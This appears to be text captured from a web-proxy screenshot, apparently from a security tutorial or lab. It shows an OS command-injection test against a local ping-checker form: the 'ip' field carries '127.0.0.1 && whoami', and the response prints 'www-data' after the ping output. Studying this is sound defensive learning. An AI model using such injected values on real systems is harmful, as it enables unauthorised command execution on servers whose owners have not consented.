 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 26
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1+%26%26+whoami
Response
Pretty Raw Hex Render \n ≡
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{1,2}|1\d\
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.016/0.016/0.016/0.000 ms
37 www-data
38 </pre>
39 </p>
40
41 </div>
42 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
43 </body>
44
45 </html>